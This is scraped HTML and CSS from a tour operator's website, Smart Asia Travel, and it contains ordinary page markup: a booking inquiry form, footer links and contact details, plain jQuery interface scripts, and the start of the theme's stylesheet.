<span class="wpcf7-form-control-wrap findus"><select name="findus" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="- Select one -">- Select one -</option><option value="Search Engine">Search Engine</option><option value="Friend Referal">Friend Referal</option><option value="Social Media">Social Media</option><option value="Tripadvitor">Tripadvitor</option><option value="Other">Other</option></select></span></p>
</div>
<div class="input-row input-full">
<label>Your further comments</label><br />
<span class="wpcf7-form-control-wrap comment"><textarea name="comment" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Please tell us your places of interest, special hobby and/or any dietary requirement"></textarea></span>
</div>
<div class="input-row ib-btn input-full">
<input type="submit" value="Send Request" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-3 col-right">
				<div class="right-sidebar-box">
											<div class="sidebar-section">			<div class="textwidget"><p>Each traveler enjoys exceptional personal experience with us. Ready to be one?</p>
<p><a class="btn-tour" title="Customize your tour now" href="https://smartasiatravel.com/customize-your-tours/">Customize your tour now</a></p>
</div>
		</div><div class="sidebar-section"><h2>Blog Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://smartasiatravel.com/our-best-tours/multi-country-tours/">Multi Country Tours</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">Myanmar Tours</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://smartasiatravel.com/our-best-tours/">Our Best Tours</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://smartasiatravel.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://smartasiatravel.com/our-best-tours/vietnam-through-the-seasons/">Vietnam Through the Seasons</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a>
</li>
			</ul>

			</div>									</div>
			</div>
		</div>
	</div>
</div>


<script type="text/javascript">
    $(document).ready(function() {
        $('.tabs-title-content a').click(function(){
        	$('.tabs-title-content a').removeClass('active');
        	$(this).addClass('active');
        });

        $('.travel-schedule-day').click(function(){
        	if($(this).hasClass('travel-schedule-day-extra')){
        		$(this).removeClass('travel-schedule-day-extra');
        	}else{
        		$(this).addClass('travel-schedule-day-extra');
        	}
        });
        $('.show-itinerary').click(function(){
        	if($('.travel-schedule-day').hasClass('travel-schedule-day-extra')){
        		$('.travel-schedule-day').removeClass('travel-schedule-day-extra');
        		$(this).html("<span>Show full itinerary</span>");
        	}else{
        		$('.travel-schedule-day').addClass('travel-schedule-day-extra');
        		$(this).html("<span>Show less itinerary</span>");
        	}
        	
        	if($(this).hasClass('active')){
        		$(this).removeClass('active');
        	}else{
        		$(this).addClass('active');
        	}
        });
        
        
    });
    $(window).scroll(function() {
    	var main_h = $('.site-header').height()+$('.top-page-banner').height()+$('.breadcrumbs').height()+30;
    	var main_h1 = main_h+$('.tour-itinerary').height();
    	var main_h2 = main_h1+$('.tour-pricing').height()+$('.tour-accommodation').height();
    	var main_h3 = main_h2+$('.tour-include-exclude').height();

        if ($(this).scrollTop() > main_h3 ) {
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.booknow').addClass('active');
        }else if($(this).scrollTop() > main_h2){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.include-exclude').addClass('active');
        }else if($(this).scrollTop() > main_h1){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.pricing').addClass('active');
        }else if($(this).scrollTop() > main_h){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.itinerary').addClass('active');
        	$('.tabs-title-container').addClass('scroll');
            $('.tabs-title-container .container2').addClass('container');
        }else{
        	$('.tabs-title-container').removeClass('scroll');
            $('.tabs-title-container .container2').removeClass('container');
        }

    });
</script>
	<footer id="teso-footer-container" class="site-footer">
		<div class="footer-top-container">
			<div class="container">
				<div class="footer-content">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-9">
                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-about">
                                        <div>			<div class="textwidget"><h2>About Us</h2>
<ul>
<li><a title="From The Founder" href="https://smartasiatravel.com/from-the-founder/">From The Founder</a></li>
<li><a title="Core Values" href="https://smartasiatravel.com/core-values/">Core Values</a></li>
<li><a title="Travel Blog" href="https://smartasiatravel.com/travel-blog/">Travel Blog</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-category">
                                        <div>			<div class="textwidget"><h2>Useful Links</h2>
<ul>
<li><a title="FAQs" href="https://smartasiatravel.com/frequently-asked-questions/">FAQs</a></li>
<li><a title="Booking Guide" href="https://smartasiatravel.com/booking-guide/">Booking Guide</a></li>
<li><a title="Terms &amp; Conditions" href="https://smartasiatravel.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a title="Country Highlights" href="https://smartasiatravel.com/vietnam-highlight/">Country Highlights</a></li>
<li><a title="Travel Hints" href="https://smartasiatravel.com/vietnam-travel-hints/">Travel Hints</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-tours">
                                        <div>			<div class="textwidget"><h2>Popular Tours</h2>
<ul>
<li><a title="Vietnam Tours" href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a></li>
<li><a title="Laos Tours" href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a></li>
<li><a title="Myanmar Tours" href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">Myanmar Tours</a></li>
<li><a title="Cambodia Tours" href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a></li>
<li><a title="Thailand Tours" href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-12 fnb">
                                    <div class="footer-newsletter-box">
                                        <div role="form" class="wpcf7" id="wpcf7-f26-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/discovery-cambodia-8-days/#wpcf7-f26-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="newsletter-form-box">
<div class="newsletter-form-left">
<p>Stay tuned for interesting stories, inspiring travel photos and incredible holiday deals in Asia</p>
</div>
<div class="newsletter-form-right">
<span class="wpcf7-form-control-wrap youremail"><input type="email" name="youremail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Add your email" /></span><br />
<input type="submit" value="Send it now" class="wpcf7-form-control wpcf7-submit btn-newsletter" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-3">
                            <div class="footer-block footer-tripadvisor">
                                <div>			<div class="textwidget"><h2>Tripadvisor Reviews</h2>
<p><a title="Tripadvisor Reviews" href="https://www.tripadvisor.com/Attraction_Review-g293924-d24039888-Reviews-Smart_Asia_Travel-Hanoi.html" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignnone wp-image-101 size-full" src="https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip.png" alt="" width="512" height="517" srcset="https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip.png 512w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-416x420.png 416w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-120x120.png 120w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-15x15.png 15w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-36x36.png 36w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-48x48.png 48w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-297x300.png 297w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
</div>
		</div>                            </div>
                        </div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom-container">
			<div class="container">
                <div class="footer-bottom-left">
                    <div>			<div class="textwidget"><h4>Smart Asia Travel</h4>
<p>Address: Unit 204 -18T2 -CT 15 Viet Hung Urban Area, Giang Bien War, Long Bien Dist, Ha Noi ,Viet Nam</p>
<p>Email: <a href="https://smartasiatravel.com/">Smartasiatravel1@gmail.com</a>| Phone: <a title="Hotline" href="tel+84844311983" target="_blank" rel="noopener">+84844311983 &#8211; 0844311983</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                <div class="footer-bottom-right">
                    <div>			<div class="textwidget"><ul>
<li><a title="facebook" href="#"><i class="fa fa-facebook"><span class="f-text">facebook</span></i></a></li>
<li><a title="twitter" href="#"><i class="fa fa-twitter"><span class="f-text">twitter</span></i></a></li>
<li><a title="youtube" href="#"><i class="fa fa-youtube"><span class="f-text">youtube</span></i></a></li>
<li><a title="pinterest" href="#"><i class="fa fa-pinterest"><span class="f-text">pinterest</span></i></a></li>
<li><a title="instagram" href="#"><i class="fa fa-instagram"><span class="f-text">instagram</span></i></a></li>
</ul>
<ul>
<li><a title="Privacy Policy" href="#">Privacy Policy</a></li>
<li><a title="Tour License" href="#">Tour License</a></li>
<li><a title="Contact us" href="#">Contact us</a></li>
</ul>
<p>©2021 Smart Asia Travel. All rights reserved.</p>
</div>
		</div>                </div>
			</div>
		</div>

        <div class="bottom-box-fix">
            <div>			<div class="textwidget"><ul>
<li class="hotline_icon"><a class="chat_buttom" href="tel:+84844311983" target="_blank" rel="noopener"><i class="fa fa-phone effect1 effect2 phonering-alo-ph-img-circle"></i><br />
<span class="chat_text">Hotline: +84844311983</span><br />
</a></li>
<li class="mesenger_icon"><a class="chat_buttom" href="#" target="_blank" rel="nofollow noopener noreferrer"><img decoding="async" class="phonering-alo-ph-img-circle alignnone size-full wp-image-594" src="https://smartasiatravel.com/wp-content/uploads/2021/08/mesenger-icon.png" alt="mesenger" width="40" height="40" /><br />
<span class="chat_text">contact Mesenger Facebook</span><br />
</a></li>
</ul>
</div>
		</div>        </div>
        <div id="back-top"></div>
	</footer>
	
</div><!-- end div site-->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/smartasiatravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.1.1' id='walcf7-datepicker-js-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0' id='walcf7-datepicker-js'></script>

<script type="text/javascript">
    $(document).ready(function() {
        var window_width = $(window).width();
        $("#back-top").hide();
        $(window).scroll(function () {
            if ($(this).scrollTop() > 0) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 500);
            return false;
        });
        $("#menu-page-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu-mobile'><i class='fa fa-caret-down' aria-hidden='true'></i></span>");
        $("#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu-mobile-2'><i class='fa fa-caret-down' aria-hidden='true'></i></span>");
        $("#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children .drop-menu-mobile").remove();
        $('.hidden-menu,.menu-mobile').click(function(){
        	$('.menu-box-container').slideToggle();
        	if($('.menu-mobile').find('.fa').hasClass('fa-bars')){
        		$('.menu-mobile').find('.fa').removeClass('fa-bars');
        		$('.menu-mobile').find('.fa').addClass('fa-close');
        	}else{
        		$('.menu-mobile').find('.fa').addClass('fa-bars');
        		$('.menu-mobile').find('.fa').removeClass('fa-close');
        	}
        });
        $('.drop-menu-mobile,.drop-menu-mobile-2').click(function(){
        	$(this).prev().slideToggle();
        	if($(this).find('.fa').hasClass('fa-caret-down')){
        		$(this).find('.fa').removeClass('fa-caret-down');
        		$(this).find('.fa').addClass('fa-caret-up');
        	}else{
        		$(this).find('.fa').addClass('fa-caret-down');
        		$(this).find('.fa').removeClass('fa-caret-up');
        	}
        });
        $('.left-sidebar-left .sidebar-section ul li.cat-parent').click(function(){
            $(this).find('.children').slideToggle();
            if($(this).hasClass('cat-parent-click')){
                $(this).removeClass('cat-parent-click');
            }else{
                $(this).addClass('cat-parent-click');
            }
        });
        $('.search-icon-mobile,.search-icon-mobile2,.searchform-show').click(function(){
        	$('.header-search-box').slideToggle();
        });
        if(window_width<768){
            $('.subcat-links label.subcat-label').click(function(){
                $(this).next().slideToggle();
            });
        }
    });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://smartasiatravel.com/wp-content/themes/nvmtheme/css/styles.css
body_size: 13401
content:
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@300;400;600;700&display=swap');
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{font:16px/24px "Source Sans Pro",sans-serif;margin:0;color:#555;overflow-x:hidden;right:auto!important;left:auto!important;width:100%!important;position:static!important}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{outline:none!important;background-color:transparent;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0}
a:active,a:hover{outline:0;text-decoration:none!important}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:700}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
button,input,select,textarea{color:#404040;font-size:16px;font-size:1rem;line-height:1.5}
h1,h2,h3,h4,h5,h6{clear:both;color:#333;margin:0 0 15px;font-weight:600;}
h1{font-size:29px}
h2{font-size:25px}
h3{font-size:23px}
h4{font-size:21px}
h5{font-size:19px}
p{margin-bottom:10px}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font-size:15px;font-size:.9375rem}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
mark,ins{text-decoration:none}
big{font-size:125%}
html{box-sizing:border-box}
*,:before,:after{box-sizing:inherit}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:20px}
ul,ol{margin:0 0 20px}
ul{list-style:disc;padding-left:25px}
ol{list-style:decimal}
li > ul,li > ol{margin-bottom:0;list-style:none}
dt{font-weight:700}
dd{margin:0 20px 20px}
img{height:auto;max-width:100%}
table{margin:0 0 20px;width:100%}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),inset 0 15px 17px rgba(255,255,255,0.5),inset 0 -5px 12px rgba(0,0,0,0.05);color:rgba(0,0,0,.8);font-size:12px;font-size:14px;line-height:1;padding:.6em 1em .4em;text-shadow:0 1px 0 rgba(255,255,255,0.8)}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa;box-shadow:inset 0 1px 0 rgba(255,255,255,0.8),inset 0 15px 17px rgba(255,255,255,0.8),inset 0 -5px 12px rgba(0,0,0,0.02)}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}
textarea{width:100%}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:static;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:auto!important;max-width:100%!important;-webkit-transform-style:preserve-3d}
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{display:none}
.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .flex-control-thumbs,.no-js .owl-carousel{display:block}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-nav .disabled{opacity:.5;cursor:default}
.owl-nav.disabled+.owl-dots{margin-top:10px}
.owl-dots{display:none;text-align:center;-webkit-tap-highlight-color:transparent;width:100%}
.owl-dots .owl-dot{display:inline-block;zoom:1}
.owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../frontend/Magento/blank/en_US/Yosto_Core/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-carousel .owl-nav .owl-prev{position:absolute;left:-1px;top:50%;z-index:1;width:30px;height:68px;margin-top:-34px;display:inline-block;text-indent:-9999px;background:url(../images/owl-left_arrow.png) left center no-repeat;background-size:100% 100%}
.owl-carousel .owl-nav .owl-next{position:absolute;right:-1px;top:50%;z-index:1;width:30px;height:68px;margin-top:-34px;display:inline-block;text-indent:-9999px;background:url(../images/owl-right_arrow.png) left center no-repeat;background-size:100% 100%}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
/* CSS main */
.site{float:left;width:100%;}
.main-content{float:left;width:100%;min-height:300px;padding:0 0 25px;}
.search .main-content{padding:20px 0;}
.archive.woocommerce-page .main-content{padding:15px 0 25px;}
.home .main-content{padding:0px;}
.site-main{padding-top:8px;}
.archive .main-content,
.single-post .main-content,
.page .main-content{padding:20px 0;}
.post-template-singletour .main-content{padding:30px 0;}
.page .main-content h2{font-weight:bold;}
/* Header Css */
.site-header{float:left;width:100%;box-shadow:1px 1px 10px rgba(0,0,0,0.16);position:relative;z-index:1000;background:rgba(255,255,255,0.8)}
.site-header.header-scroll{position:fixed;z-index:1000;top:0;left:0;transition:all .33s cubic-bezier(.694,.0482,.335,1);top:0}
.woocommerce-products-header,.entry-header{display:inline-block;width:100%;margin:0 0 25px;border-bottom:1px solid #ddd}
.woocommerce-products-header h1,.entry-header h1{display:inline-block;font-size:30px;text-transform:none;font-weight:600;border-bottom:3px solid #793f0d;margin-bottom:-2px;padding-bottom:15px}
.single .entry-header{border:0}
.single .entry-header h1{padding-bottom:0;border:0}

.page-header{display:inline-block;width:100%;margin:0 0 25px;border-bottom:1px solid #ddd}
.search-results .page-header,.error404 .page-header{padding-top:25px}
.page-header h1{font-size:31px;text-transform:none;border-bottom:3px solid #793f0d;margin-bottom:-2px;padding-bottom:15px;display:inline-block}
.page.home .page-post-image, .page.home .entry-header{display:none;}

.header-content-container{float:left;width:100%;position:relative;}
.header-content{float:left;width:100%;position:relative;padding-left:200px;min-height:100px;}
.header-logo{float:left;width:165px;position:absolute;left:0;top:0;padding:15px 0;}
.header-logo h1{margin:0;padding:0;}
.header-logo a{margin:0;padding:0;}
.header-logo img{max-width:100%;}
.header-content-top{float:left;width:100%;padding:15px 0 5px;border-bottom:1px solid #f2f2f2;}
.header-content-top-welcome{float:left;}
.header-content-top-welcome p,
.header-content-top-welcome h4{font-size:13px;font-weight:normal;text-transform:uppercase;color:#686868;margin:0;line-height:25px;}
.header-content-top-welcome img{max-width:100%;}
.header-content-top-hotline{float:right;}
.header-search-container{float:right;margin-left:30px;}
.search-icon-mobile{cursor:pointer;font-size:18px;color:#686868;padding:0px;float:right;margin:0;}
.search-icon-mobile .fa{color:#793f0d;}
.header-search-box{display:none;position:absolute;left:0;top:100%;z-index:1;padding:20px;background:rgba(255,255,255,0.68);
	border:1px solid #f2f2f2;float:left;width:100%;
}
.header-hotline-box{float:right;}
.header-hotline-box p{margin:0;line-height:25px;color:#793f0d;font-size:17px;}
.header-hotline-box a{line-height:25px;color:#793f0d;font-size:17px;position:relative;padding-left:20px;}
.header-hotline-box ul{list-style:none;padding:0;margin:0;}
.header-hotline-box ul li{float:left;margin-right:30px;}
.header-hotline-box ul li:last-child{margin-right:0;}
.header-hotline-box br{display:none;}
.header-hotline-box ul li:first-child a:before{font-family:"FontAwesome",sans-serif;position:absolute;left:0;top:-2px;z-index:1;
	content:'\f0e0';font-size:18px;font-weight:normal;color:#793f0d;line-height:25px;
}
.header-hotline-box ul li:last-child a:before{font-family:"FontAwesome",sans-serif;position:absolute;left:0;top:0;z-index:1;
	content:'\f095';font-size:18px;font-weight:normal;color:#793f0d;line-height:25px;
}
.header-search-box .search-form{float:left;width:100%;position:relative;}
.header-search-box .search-form label{margin:0;float:left;width:100%;}
.screen-reader-text{display:none;}
.header-search-box .search-form .search-field{float:left;width:100%!important;height:40px;line-height:40px;padding:0 0 0 15px;
	font-size:15px;color:#111;font-weight:normal;border:1px solid #793f0d;
}
.header-search-box .search-form .search-submit{position:absolute;right:0;top:0;z-index:1;height:40px;line-height:40px;padding:0 15px;
	margin:0;float:right;width:auto;background:#793f0d;color:#fff;font-size:15px;font-weight:normal;text-shadow:none;box-shadow:none;border:0;
}
.header-search-box{display:none;}
/* Home banner *****************/
.metaslider .flex-control-nav{bottom:15px!important;}
.metaslider .flexslider{margin:0!important}
.flex-direction-nav .flex-prev{}
.flex-direction-nav .flex-next{}
.metaslider .flex-control-nav li a{margin:0 3px;height:12px;line-height:8px;width:12px;text-align:center;
	border-radius:14px;background:transparent;border:2px solid #fff;
}
.metaslider .flex-control-nav li a:hover,
.metaslider .flex-control-nav li a.flex-active{background:#fff;}
.metaslider .caption-wrap{background:transparent!important;position:absolute;left:0!important;top:50%!important;min-height:100px;margin-top:-50px!important;
z-index:1;float:left;width:100%;opacity:1;
}
.metaslider .caption{padding:0!important;float:left;width:100%;text-align:center;opacity:1;}
.home-banner-text{float:left;width:100%;text-align:center;}
.metaslider .caption-wrap h3{float:left;width:100%;text-align:center;font-size:35px!important;line-height:45px!important;
	font-weight:600!important;
	text-shadow:rgb(42, 39, 39) 1px 1px 1px;color:#fff!important;margin:0 0 20px!important;
	opacity:1!important;
}
.metaslider .caption-wrap{opacity:1!important}
.metaslider .caption-wrap a{display:inline-block;
	height:46px!important;
	background-color: rgb(121, 63, 13);
	border: 1px solid rgba(0, 0, 0, 0);
